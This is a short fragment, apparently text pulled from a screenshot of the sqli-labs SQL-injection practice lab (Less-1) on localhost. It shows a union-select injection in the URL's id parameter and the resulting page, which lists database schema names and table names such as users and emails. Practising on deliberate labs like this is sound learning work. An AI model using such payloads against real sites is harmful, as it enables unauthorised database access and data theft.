 127.0.0.1/sqli-labs-master/Less-1/?id=88' union select 1,(select group_concat(schema_name) from information
qlilabs 时钟OS
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1